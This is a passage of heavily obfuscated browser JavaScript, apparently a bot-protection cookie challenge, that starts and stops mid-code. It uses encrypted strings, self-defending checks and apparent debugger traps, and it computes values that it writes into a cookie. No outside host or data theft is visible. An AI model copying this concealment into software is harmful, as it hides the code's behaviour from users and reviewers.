_0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x40dffc={'\x61\x67\x6c':function _0x22cbc0(_0x20cffb,_0x22a1e9){return _0x20cffb!==_0x22a1e9;},'\x56\x72\x56':function _0xcea44a(_0x146bbc,_0x37ffcb){return _0x146bbc+_0x37ffcb;},'\x65\x4c\x67':function _0x231cd6(_0x448e27,_0xeb6f3d){return _0x448e27/_0xeb6f3d;},'\x64\x65\x66':function _0x27b8c3(_0x43a2d7,_0x3b18b1){return _0x43a2d7%_0x3b18b1;},'\x71\x4e\x72':function _0x4ea383(_0x5018de,_0x1b489f){return _0x5018de(_0x1b489f);},'\x72\x68\x6e':function _0x533c(_0x43459f,_0x5d9211){return _0x43459f>_0x5d9211;},'\x57\x73\x70':function _0x59fd5f(_0x22cd8b,_0xcf1a73){return _0x22cd8b-_0xcf1a73;},'\x6e\x50\x6d':function _0x535147(_0x2ee3b0){return _0x2ee3b0();},'\x4e\x66\x42':function _0x25131f(_0x3eb645,_0x3d5e31){return _0x3eb645%_0x3d5e31;},'\x45\x77\x58':function _0x31d3b7(_0x44193a,_0xc71d40){return _0x44193a%_0xc71d40;},'\x6a\x73\x68':function _0x5391f7(_0x2673ab,_0x9f0794){return _0x2673ab/_0x9f0794;},'\x68\x6b\x4b':function _0x2755ad(_0x3fc6d2,_0x29176c){return _0x3fc6d2<_0x29176c;},'\x4b\x62\x54':function _0x109e71(_0xb5d88d,_0x263b20){return _0xb5d88d<_0x263b20;},'\x52\x69\x61':function _0x189be2(_0x370ac4){return _0x370ac4();},'\x72\x4e\x64':function _0x2ced08(_0x29600d,_0x53cf4b){return _0x29600d(_0x53cf4b);},'\x62\x45\x65':function _0x538448(_0x4a4a06,_0x415cb6){return _0x4a4a06+_0x415cb6;},'\x51\x49\x50':function _0x4be933(_0x37b82f){return _0x37b82f();},'\x79\x56\x48':function _0x6e4b4(_0x4f58e2,_0x519183){return _0x4f58e2(_0x519183);},'\x47\x59\x68':function _0x21988b(_0x12c52a,_0x2456a2){return _0x12c52a===_0x2456a2;},'\x52\x51\x52':function _0x57dd27(_0x2c0a16,_0xb0bd0a){return _0x2c0a16(_0xb0bd0a);},'\x66\x42\x47':function _0x76d64e(_0x987dfe,_0x523c6b){return _0x987dfe(_0x523c6b);},'\x4a\x4b\x69':function _0x27941e(_0x5839d6,_0x4f2b38){return _0x5839d6(_0x4f2b38);},'\x6f\x59\x48':function _0x4fd686(_0x3ec968,_0x4c6ffd){return _0x3ec968+_0x4c6ffd;},'\x59\x41\x4b':function _0x5029ec(_0x3bc4ed,_0x1c7ee7){return _0x3bc4ed==_0x1c7ee7;},'\x67\x65\x6d':function _0x14e8e8(_0x1bcadc,_0x176fd7){return _0x1bcadc==_0x176fd7;},'\x73\x5a\x77':function _0x14f393(_0x39a1a6,_0x53447e){return _0x39a1a6(_0x53447e);},'\x45\x57\x76':function _0x2e55a2(_0x5ea7c1,_0x23903c){return _0x5ea7c1(_0x23903c);},'\x66\x75\x56':function _0xbec362(_0x61ef41,_0x314877){return _0x61ef41>_0x314877;},'\x6c\x65\x6e':function _0x1aca7a(_0x21f5db,_0x1551ed){return _0x21f5db===_0x1551ed;},'\x59\x4d\x5a':function _0x4bcaa7(_0x2c1fa2,_0x54a216){return _0x2c1fa2<_0x54a216;},'\x6f\x53\x65':function _0x2a0171(_0x524b92,_0x3032a4){return _0x524b92(_0x3032a4);},'\x4f\x77\x45':function _0x511953(_0x5ac067,_0x2938cc){return _0x5ac067+_0x2938cc;},'\x6a\x74\x4b':function _0x1caee9(_0x487695,_0x22d35b){return _0x487695===_0x22d35b;},'\x4d\x6b\x70':function _0x5c0322(_0x4d2f2f,_0x17919e){return _0x4d2f2f+_0x17919e;},'\x65\x68\x4d':function _0x5ec815(_0x38ce7a,_0x49fd40){return _0x38ce7a(_0x49fd40);},'\x47\x43\x64':function _0x1998f6(_0x2c6890,_0x599f58){return _0x2c6890+_0x599f58;},'\x57\x69\x74':function _0x5237a3(_0x3a809f){return _0x3a809f();},'\x72\x78\x69':function _0x110965(_0x594a1c,_0x183d7f){return _0x594a1c(_0x183d7f);},'\x4d\x74\x58':function _0x5a3c0f(_0x6fc6a0,_0x394d1a){return _0x6fc6a0==_0x394d1a;},'\x50\x52\x4f':function _0xf2112b(_0x594a56,_0x5972b4){return _0x594a56==_0x5972b4;},'\x70\x75\x53':function _0x2a7b12(_0x41b4d5,_0x3dab18){return _0x41b4d5!==_0x3dab18;},'\x4d\x69\x4c':function _0xae6ca9(_0x530699,_0x1dec4a){return _0x530699(_0x1dec4a);},'\x62\x65\x6c':function _0x20f64d(_0x1f050b,_0x13081f){return _0x1f050b+_0x13081f;},'\x65\x4a\x61':function _0x440e26(_0x5536f7,_0x48591c){return _0x5536f7+_0x48591c;},'\x63\x47\x48':function _0xc52562(_0x4530fc,_0x31450f){return _0x4530fc(_0x31450f);},'\x53\x6d\x75':function _0x501392(_0x5e214a,_0x295384){return _0x5e214a+_0x295384;}};var _0x5e9152=this[_0xbece('0x0', '\x73\x29\x59\x6e')];var _0x2f1a01=_0x5e9152[_0xbece('0x1', '\x25\x42\x5b\x7a')];var _0x82af0='';var _0xd42328='';if(_0x40dffc[_0xbece('0x2', '\x33\x6c\x48\x38')](typeof _0x5e9152[_0xbece('0x3', '\x33\x6c\x48\x38')],_0xbece('0x4', '\x29\x38\x4c\x35'))){_0x82af0=_0x5e9152[_0xbece('0x5', '\x6a\x78\x59\x4b')];_0xd42328=_0x82af0[_0xbece('0x6', '\x6d\x41\x23\x43')];}var _0x5b3e16=_0x5e9152[_0xbece('0x7', '\x5d\x2a\x41\x51')];var _0x4b978d=_0x5e9152[_0xbece('0x8', '\x5d\x73\x41\x30')];var _0x56ab4d=new _0x5e9152[_0xbece('0x9', '\x4b\x2a\x43\x31')]()[_0xbece('0xa', '\x42\x77\x4a\x52')]();var _0x1a2567='';function _0x139b70(_0xb52013){var _0x16a4fd={'\x52\x53\x63':function _0x19ed68(_0x542a3a,_0xb4f91){return _0x542a3a<_0xb4f91;},'\x51\x68\x6b':function _0x5f0f70(_0x2f8df8,_0x5b9fae){return _0x2f8df8|_0x5b9fae;},'\x73\x71\x4e':function _0x45f056(_0x2fd7ff,_0x3db821){return _0x2fd7ff<<_0x3db821;},'\x54\x5a\x71':function _0x24da9b(_0x32f14b,_0x2696a6){return _0x32f14b&_0x2696a6;},'\x75\x70\x65':function _0x1b8a12(_0x482e04,_0x5df856){return _0x482e04>>_0x5df856;},'\x45\x58\x77':function _0x1654d9(_0x1ccafd,_0x4a2faa){return _0x1ccafd==_0x4a2faa;},'\x51\x68\x6e':function _0x394a68(_0x3d18a3,_0x47eee9){return _0x3d18a3>>_0x47eee9;},'\x48\x42\x74':function _0x2b82dd(_0x2dd5ff,_0x9aad27){return _0x2dd5ff|_0x9aad27;},'\x43\x73\x67':function _0x37be9f(_0x2cbe9e,_0x2af3d8){return _0x2cbe9e<<_0x2af3d8;},'\x6d\x72\x49':function _0x58e045(_0xd05b16,_0x58ce09){return _0xd05b16&_0x58ce09;},'\x6b\x77\x74':function _0x4cb766(_0x3879a2,_0x161bd9){return _0x3879a2>>_0x161bd9;},'\x66\x73\x45':function _0x500d17(_0x14e7ca,_0x1d5fb1){return _0x14e7ca&_0x1d5fb1;},'\x62\x62\x70':function _0x3a8a00(_0x337aaa,_0x5c4028){return _0x337aaa|_0x5c4028;},'\x43\x49\x44':function _0x38f26e(_0x56bb0c,_0x25f435){return _0x56bb0c<<_0x25f435;},'\x70\x68\x64':function _0x5814b5(_0x1179c5,_0x3ea972){return _0x1179c5&_0x3ea972;},'\x53\x64\x72':function _0xa3cabc(_0x11f0c0,_0x58ebf3){return _0x11f0c0>>_0x58ebf3;}};var _0x53a719=_0xbece('0xb', '\x25\x5e\x53\x25')[_0xbece('0xc', '\x52\x48\x47\x32')]('\x7c'),_0x3b520f=0x0;while(!![]){switch(_0x53a719[_0x3b520f++]){case'\x30':_0x44c57e='';continue;case'\x31':while(_0x16a4fd[_0xbece('0xd', '\x25\x42\x5b\x7a')](_0xeeb14a,_0x3e4a6f)){var _0x2d7c11=_0xbece('0xe', '\x78\x36\x4e\x74')[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x7c'),_0x29f805=0x0;while(!![]){switch(_0x2d7c11[_0x29f805++]){case'\x30':_0x44c57e+=_0x111423[_0xbece('0x10', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x11', '\x5d\x2a\x41\x51')](_0x16a4fd[_0xbece('0x12', '\x32\x39\x63\x38')](_0x16a4fd[_0xbece('0x13', '\x69\x52\x72\x53')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x14', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x15', '\x79\x76\x48\x29')](_0x4a71ef,0xf0),0x4)));continue;case'\x31':if(_0x16a4fd[_0xbece('0x16', '\x65\x49\x6b\x37')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x17', '\x69\x52\x72\x53')](_0x16a4fd[_0xbece('0x18', '\x29\x38\x4c\x35')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x19', '\x47\x67\x21\x51')](_0x16a4fd[_0xbece('0x1a', '\x6a\x25\x29\x21')](_0x16a4fd[_0xbece('0x1b', '\x44\x52\x75\x59')](_0x16a4fd[_0xbece('0x1c', '\x61\x67\x61\x67')](_0x1df428,0x3),0x4),_0x16a4fd[_0xbece('0x1d', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x1e', '\x6c\x43\x35\x78')](_0x4a71ef,0xf0),0x4)));_0x44c57e+=_0x111423[_0xbece('0x1f', '\x5e\x46\x5b\x53')](_0x16a4fd[_0xbece('0x20', '\x77\x63\x33\x72')](_0x16a4fd[_0xbece('0x21', '\x25\x42\x5b\x7a')](_0x4a71ef,0xf),0x2));_0x44c57e+='\x3d';break;}continue;case'\x32':_0x4a71ef=_0xb52013[_0xbece('0x22', '\x4d\x25\x34\x50')](_0xeeb14a++);continue;case'\x33':_0x44c57e+=_0x111423[_0xbece('0x23', '\x52\x48\x47\x32')](_0x16a4fd[_0xbece('0x24', '\x54\x6a\x70\x41')](_0x179aef,0x3f));continue;case'\x34':_0x44c57e+=_0x111423[_0xbece('0x25', '\x69\x21\x75\x76')](_0x16a4fd[_0xbece('0x26', '\x52\x48\x47\x32')](_0x1df428,0x2));continue;case'\x35':_0x44c57e+=_0x111423[_0xbece('0x27', '\x41\x5b\x76\x6c')](_0x16a4fd[_0xbece('0x28', '\x42\x77\x4a\x52')](_0x16a4fd[_0xbece('0x29', '\x21\x37\x62\x6e')](_0x16a4fd[_0xbece('0x2a', '\x79\x76\x48\x29')](_0x4a71ef,0xf),0x2),_0x16a4fd[_0xbece('0x2b', '\x6d\x41\x23\x43')](_0x16a4fd[_0xbece('0x2c', '\x5d\x73\x41\x30')](_0x179aef,0xc0),0x6)));continue;case'\x36':_0x1df428=_0x16a4fd[_0xbece('0x2d', '\x5a\x23\x4b\x40')](_0xb52013[_0xbece('0x2e', '\x44\x52\x75\x59')](_0xeeb14a++),0xff);continue;case'\x37':_0x179aef=_0xb52013[_0xbece('0x2f', '\x55\x25\x6e\x62')](_0xeeb14a++);continue;case'\x38':if(_0x16a4fd[_0xbece('0x30', '\x6d\x70\x4a\x42')](_0xeeb14a,_0x3e4a6f)){_0x44c57e+=_0x111423[_0xbece('0x31', '\x73\x29\x59\x6e')](_0x16a4fd[_0xbece('0x32', '\x4d\x25\x34\x50')](_0x1df428,0x2));_0x44c57e+=_0x111423[_0xbece('0x33', '\x6c\x32\x45\x48')](_0x16a4fd[_0xbece('0x34', '\x39\x43\x24\x76')](_0x16a4fd[_0xbece('0x35', '\x25\x5e\x53\x25')](_0x1df428,0x3),0x4));_0x44c57e+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x44c57e;continue;case'\x33':var _0x111423=_0xbece('0x36', '\x32\x39\x63\x38');continue;case'\x34':var _0x1df428,_0x4a71ef,_0x179aef;continue;case'\x35':_0xeeb14a=0x0;continue;case'\x36':_0x3e4a6f=_0xb52013[_0xbece('0x37', '\x55\x25\x6e\x62')];continue;case'\x37':var _0x44c57e,_0xeeb14a,_0x3e4a6f;continue;}break;}}function _0x1e9316(_0x39a283){var _0x3ffbfd=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ffbfd();return function(_0x305657){_0x1a2567+=_0x305657;return _0x39a283(_0x305657);};}function _0xe30453(){var _0x2d48c4={'\x62\x44\x78':function _0x39b437(_0x3969ec){return _0x3969ec();},'\x43\x6d\x75':function _0x1b65b0(_0x4e42e5,_0x54728c){return _0x4e42e5<_0x54728c;}};var _0x1d7200=_0xbece('0x38', '\x47\x67\x21\x51')[_0xbece('0x39', '\x29\x38\x4c\x35')]('\x7c'),_0x17156b=0x0;while(!![]){switch(_0x1d7200[_0x17156b++]){case'\x30':_0x2d48c4[_0xbece('0x3a', '\x52\x48\x47\x32')](_0x269303);continue;case'\x31':var _0x2f5694=new _0x5e9152[_0xbece('0x3b', '\x2a\x43\x57\x52')](_0xbece('0x3c', '\x2a\x43\x57\x52'));continue;case'\x32':for(var _0x22aaaa=0x0;_0x2d48c4[_0xbece('0x3d', '\x4d\x26\x32\x74')](_0x22aaaa,_0x526270[_0xbece('0x3e', '\x6c\x32\x45\x48')]);_0x22aaaa++){var _0x48407=_0x526270[_0x22aaaa][_0xbece('0x3f', '\x6c\x32\x45\x48')](0x0,_0x526270[_0x22aaaa][_0xbece('0x40', '\x69\x21\x75\x76')]('\x3d'));var _0x41d827=_0x526270[_0x22aaaa][_0xbece('0x41', '\x4e\x41\x71\x57')](_0x526270[_0x22aaaa][_0xbece('0x42', '\x4e\x41\x71\x57')]('\x3d')+0x1,_0x526270[_0x22aaaa][_0xbece('0x43', '\x4e\x66\x79\x6a')]);if(_0x2f5694[_0xbece('0x44', '\x47\x67\x21\x51')](_0x48407)){_0x4a90b9[_0x4a90b9[_0xbece('0x45', '\x69\x21\x75\x76')]]=_0x41d827;}}continue;case'\x33':var _0x4a90b9=new _0x5e9152[_0xbece('0x46', '\x67\x38\x31\x35')]();continue;case'\x34':return _0x4a90b9;continue;case'\x35':var _0x526270=_0x2f1a01[_0xbece('0x47', '\x5d\x2a\x41\x51')][_0xbece('0x48', '\x59\x39\x44\x72')]('\x3b');continue;}break;}}function _0x22cddb(_0x5895f3){var _0x130633={'\x4e\x49\x45':function _0x1db00b(_0x3d54e6,_0x135c2b){return _0x3d54e6+_0x135c2b;},'\x76\x65\x66':function _0x154b15(_0x58736f,_0x374301){return _0x58736f<_0x374301;},'\x70\x74\x6a':function _0x24c182(_0x50fc03,_0x5ba10a){return _0x50fc03%_0x5ba10a;},'\x6f\x4d\x78':function _0x3551ec(_0x338484){return _0x338484();},'\x78\x55\x63':function _0xfa93e0(_0x20a124){return _0x20a124();},'\x54\x54\x71':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285<_0x521531;},'\x63\x70\x6a':function _0x305c6c(_0x124b6b,_0x391c30){return _0x124b6b(_0x391c30);},'\x6e\x72\x56':function _0x39fb67(_0x41bce6,_0x9c6d){return _0x41bce6+_0x9c6d;},'\x67\x43\x51':function _0x413172(_0x3930be,_0x133ebe){return _0x3930be+_0x133ebe;},'\x62\x66\x53':function _0x5677c7(_0x30e3f3,_0xc0a5eb){return _0x30e3f3+_0xc0a5eb;},'\x4b\x76\x73':function _0x5adff0(_0x182c9b,_0x20a5dc){return _0x182c9b+_0x20a5dc;},'\x52\x44\x42':function _0x57656f(_0x339988,_0x1367f7,_0x117495){return _0x339988(_0x1367f7,_0x117495);},'\x67\x74\x74':function _0x45d18b(_0x4154b6,_0x3635df){return _0x4154b6-_0x3635df;},'\x62\x55\x63':function _0x37d2a3(_0x1602e0){return _0x1602e0();},'\x50\x62\x76':function _0x2a9a1d(_0x4bb66f,_0x13500b){return _0x4bb66f(_0x13500b);},'\x52\x4c\x44':function _0x2d27f6(_0x3c6b0f,_0x4ff3e0){return _0x3c6b0f<_0x4ff3e0;},'\x78\x6c\x59':function _0x54017b(_0x2e5483,_0x1e2e5c){return _0x2e5483+_0x1e2e5c;},'\x58\x50\x6f':function _0x4ae505(_0x1a2c45,_0x2642be,_0x5bd3fe,_0x50e47d){return _0x1a2c45(_0x2642be,_0x5bd3fe,_0x50e47d);}};var _0x66b9ae=_0xbece('0x49', '\x32\x39\x63\x38')[_0xbece('0x4a', '\x25\x42\x5b\x7a')]('\x7c'),_0x4bc273=0x0;while(!![]){switch(_0x66b9ae[_0x4bc273++]){case'\x30':var _0x73dac0='\xf9\xeb\x4b\x25\x62\xd1\x94\xf1';var _0x446bd4=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xdf4a48=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1efa1b=_0xbece('0x4c', '\x12\x1e\x71\x2e\xc1\xeb\xe1\x78');continue;case'\x31':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x4d', '\x4b\x2a\x43\x31')](_0x2e83b7,_0x1efa1b[_0xbece('0x4e', '\x5a\x64\x34\x68')]);_0x2e83b7++){_0x389e42+=(_0x1efa1b[_0xbece('0x4f', '\x47\x67\x21\x51')](_0x2e83b7)+_0x39d051[_0xbece('0x50', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x51', '\x29\x38\x4c\x35')](_0x2e83b7,_0x39d051[_0xbece('0x52', '\x77\x63\x33\x72')])))[_0xbece('0x53', '\x54\x6a\x70\x41')](0x10);}continue;case'\x32':var _0x2c8b89='';continue;case'\x33':_0x130633[_0xbece('0x54', '\x5d\x2a\x41\x51')](_0x269303);continue;case'\x34':_0xeceb[_0xbece('0x55', '\x73\x29\x59\x6e')]();continue;case'\x35':var _0x389e42='';continue;case'\x36':var _0x39d051=_0x1864b6[_0xbece('0x56', '\x5d\x2a\x41\x51')]();continue;case'\x37':var _0x5c7e5e=_0x130633[_0xbece('0x57', '\x42\x77\x4a\x52')](_0xe30453);continue;case'\x38':for(var _0x3f9c71=0x2;_0x3f9c71<_0x302325[_0xbece('0x58', '\x4e\x41\x71\x57')];_0x3f9c71++){_0x2efe90+=_0x302325[_0x3f9c71];}continue;case'\x39':for(var _0x5548eb=0x0;_0x130633[_0xbece('0x59', '\x6b\x38\x21\x4b')](_0x5548eb,0x2);_0x5548eb++){_0x2c8b89+=_0x302325[_0x5548eb];}continue;case'\x31\x30':_0x26bef1=_0x130633[_0xbece('0x5a', '\x65\x49\x6b\x37')](btoa,_0x130633[_0xbece('0x5b', '\x4b\x2a\x43\x31')](_0x130633[_0xbece('0x5c', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x5d', '\x25\x42\x5b\x7a')](_0x130633[_0xbece('0x5e', '\x21\x63\x37\x6f')](_0x130633[_0xbece('0x5f', '\x6d\x41\x23\x43')](_0xbece,_0x130633[_0xbece('0x60', '\x4e\x41\x71\x57')](_0xeceb[_0xbece('0x61', '\x6e\x57\x40\x74')],0x1),_0x1efa1b[_0xbece('0x62', '\x5d\x2a\x41\x51')](0x0,0x5)),_0xbece('0x63', '\x77\x63\x33\x72')),_0x39d051),_0xbece('0x64', '\x21\x63\x37\x6f')),_0x389e42));continue;case'\x31\x31':var _0x302325=_0xbece('0x65', '\x6d\x70\x4a\x42');continue;case'\x31\x32':_0x130633[_0xbece('0x66', '\x5a\x23\x4b\x40')](_0x269303);continue;case'\x31\x33':_0xeceb[_0xbece('0x67', '\x6d\x41\x23\x43')](_0x130633[_0xbece('0x68', '\x69\x21\x75\x76')](btoa,_0x5895f3));continue;case'\x31\x34':var _0x26bef1;continue;case'\x31\x35':var _0x2efe90='';continue;case'\x31\x36':var _0x1864b6=new _0x5e9152[_0xbece('0x69', '\x65\x49\x6b\x37')](_0x5c7e5e[_0xbece('0x58', '\x4e\x41\x71\x57')]);continue;case'\x31\x37':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x6a', '\x65\x49\x6b\x37')](_0x2e83b7,_0x5c7e5e[_0xbece('0x43', '\x4e\x66\x79\x6a')]);_0x2e83b7++){_0x1864b6[_0x2e83b7]=_0x4d3a5d(_0x130633[_0xbece('0x6b', '\x6a\x25\x29\x21')](_0x5895f3,_0x5c7e5e[_0x2e83b7]));}continue;case'\x31\x38':_0x130633[_0xbece('0x6c', '\x54\x6a\x70\x41')](_0x269ee4,_0xbece('0x6d', '\x21\x63\x37\x6f'),_0x26bef1,0x14);continue;}break;}}function _0x4d3a5d(_0x53332b){var _0x8bc1c=0x0;for(var _0x14d21b=0x0;_0x14d21b<_0x53332b[_0xbece('0x6e', '\x2a\x43\x57\x52')];_0x14d21b++){_0x8bc1c+=_0x53332b[_0xbece('0x6f', '\x77\x63\x33\x72')](_0x14d21b);}_0x269303();return _0x8bc1c;}function _0x269ee4(_0x1e305d,_0x4a35da,_0x5d8bf9){var _0x4de924={'\x4e\x50\x42':function _0x56c890(_0xcd9363,_0x3753b5){return _0xcd9363+_0x3753b5;},'\x62\x5a\x50':function _0x61ba90(_0x2fdbf7,_0x4fbff1){return _0x2fdbf7+_0x4fbff1;},'\x43\x4b\x78':function _0x32cbd2(_0xb1312c,_0x7e7fe1){return _0xb1312c-_0x7e7fe1;},'\x46\x41\x48':function _0x43890d(_0x117dd8,_0x2b6c82){return _0x117dd8+_0x2b6c82;}};var _0x50cc4a=_0xbece('0x70', '\x5a\x23\x4b\x40')[_0xbece('0x71', '\x5a\x23\x4b\x40')]('\x7c'),_0x59603b=0x0;while(!![]){switch(_0x50cc4a[_0x59603b++]){case'\x30':while(--_0x46387d){_0x6e1bb1=_0x4de924[_0xbece('0x72', '\x41\x5b\x76\x6c')](_0x6e1bb1[_0xbece('0x73', '\x55\x25\x6e\x62')](0x1),_0x6e1bb1[0x0]);}continue;case'\x31':var _0x6e1bb1=_0x423cdd;continue;case'\x32':if(_0x5d8bf9){var _0x3caec7=new _0x5e9152[_0xbece('0x74', '\x42\x77\x4a\x52')]();_0x3caec7[_0xbece('0x75', '\x2a\x43\x57\x52')](_0x3caec7[_0xbece('0x76', '\x4e\x41\x71\x57')]()+_0x5d8bf9*0x3e8);var _0x18862d=_0x4de924[_0xbece('0x77', '\x6d\x70\x4a\x42')](_0xbece('0x78', '\x4d\x25\x34\x50'),_0x3caec7[_0xbece('0x79', '\x45\x40\x33\x65')]());}continue;case'\x33':var _0x3b3d2d=0x6;continue;case'\x34':while(--_0x3b3d2d){_0x423cdd=_0x4de924[_0xbece('0x7a', '\x21\x63\x37\x6f')](_0x423cdd[_0xbece('0x7b', '\x78\x36\x4e\x74')](0x1),_0x423cdd[0x0]);}continue;case'\x35':var _0x423cdd=_0xbece('0x7c', '\x61\x67\x61\x67');continue;case'\x36':var _0x46387d=_0x4de924[_0xbece('0x7d', '\x25\x5e\x53\x25')](_0x423cdd[_0xbece('0x7e', '\x6d\x41\x23\x43')],0x4);continue;case'\x37':_0x2f1a01[_0xbece('0x7f', '\x47\x67\x21\x51')]=_0x4de924[_0xbece('0x80', '\x5e\x46\x5b\x53')](_0x4de924[_0xbece('0x81', '\x6b\x38\x21\x4b')](_0x1e305d,'\x3d')+_0x4a35da+_0x18862d,_0xbece('0x82', '\x4d\x26\x32\x74'));continue;case'\x38':var _0x18862d='';continue;}break;}}function _0x3f0dfb(){function _0x43f91e(_0x5c69c7){if(_0x40dffc[_0xbece('0x83', '\x6a\x25\x29\x21')](_0x40dffc[_0xbece('0x84', '\x6c\x43\x35\x78')]('',_0x40dffc[_0xbece('0x85', '\x42\x77\x4a\x52')](_0x5c69c7,_0x5c69c7))[_0xbece('0x86', '\x65\x49\x6b\x37')],0x1)||_0x40dffc[_0xbece('0x87', '\x41\x5b\x76\x6c')](_0x5c69c7,0x14)===0x0){(function(){}[_0xbece('0x88', '\x25\x5e\x53\x25')](_0xbece('0x89', '\x69\x21\x75\x76'))());}else{(function(){}[_0xbece('0x8a', '\x78\x36\x4e\x74')](_0xbece('0x8b', '\x65\x49\x6b\x37'))());}return _0x40dffc[_0xbece('0x8c', 